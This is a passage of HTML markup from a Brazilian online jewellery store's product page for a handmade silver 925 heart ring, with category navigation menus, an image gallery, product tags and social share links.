		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-23778" class="product type-product post-23778 status-publish first instock product_cat-aneis product_cat-aneis-prata-925 product_cat-aneis-rodio product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-100x100.jpg" data-thumb-alt="Anel de coração feito a mão prata 925" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg"><img width="500" height="571" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-500x571.jpg" class="wp-post-image ux-skip-lazy" alt="Anel de coração feito a mão prata 925" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg" data-large_image_width="1020" data-large_image_height="1165" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-500x571.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-350x400.jpg 350w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-700x800.jpg 700w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-768x877.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-100x100.jpg" data-thumb-alt="conjunto de anéis delicados com pedras zirconias coloridas joias da moda em prata 925 waufen" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925.jpg"><img width="500" height="750" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-500x750.jpg" class="" alt="conjunto de anéis delicados com pedras zirconias coloridas joias da moda em prata 925 waufen" data-caption="Anéis da moda em prata 925 com pedras zirconias e banho de ródio joias de qualidade waufen" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925.jpg" data-large_image_width="800" data-large_image_height="1200" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-500x750.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-267x400.jpg 267w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-533x800.jpg 533w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-768x1152.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-100x100.jpg" data-thumb-alt="Anel de coração feito a mão prata 925 - Imagem 3" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2.jpg"><img width="500" height="667" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-500x667.jpg" class="" alt="Anel de coração feito a mão prata 925 - Imagem 3" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2.jpg" data-large_image_width="1512" data-large_image_height="2016" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-500x667.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-300x400.jpg 300w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-600x800.jpg 600w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-768x1024.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-1152x1536.jpg 1152w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-250x250.jpg" alt="" width="250" height="250" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-pedrinhas-coloridas-prata-925-250x250.jpg" alt="conjunto de anéis delicados com pedras zirconias coloridas joias da moda em prata 925 waufen" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-250x250.jpg" alt="" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></nav><h1 class="product-title product_title entry-title">
	Anel de coração feito a mão prata 925</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Anel sofisticado de gota alongada e zirconias prata 925" href="https://www.waufen.com.br/produto/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/solitario-de-coracao-turmalina-com-meio-aro-de-coracoezinhos-prata-925-2/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Solitário de coração turmalina com meio aro de coraçõezinhos prata 925" href="https://www.waufen.com.br/produto/solitario-de-coracao-turmalina-com-meio-aro-de-coracoezinhos-prata-925-2/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 <div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6384-D</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/aneis/" rel="tag">Anéis</a>, <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/" rel="tag">Anéis Prata 925</a>, <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/" rel="tag">Anéis Ródio</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/" rel="tag">Joias de Coração</a>, <a href="https://www.waufen.com.br/produto-tag/joias-delicadas/" rel="tag">Joias Delicadas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-modernas/" rel="tag">Joias Modernas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/" rel="tag">Joias para o dia a dia</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/" rel="tag">Joias para Trabalho</a>, <a href="https://www.waufen.com.br/produto-tag/joias-rodio/" rel="tag">Joias Rodio</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Anel%20de%20cora%C3%A7%C3%A3o%20feito%20a%20m%C3%A3o%20prata%20925 - https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/&media=https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925-700x800.jpg&description=Anel%20de%20cora%C3%A7%C3%A3o%20feito%20a%20m%C3%A3o%20prata%20925" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/&title=Anel%20de%20cora%C3%A7%C3%A3o%20feito%20a%20m%C3%A3o%20prata%20925" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle 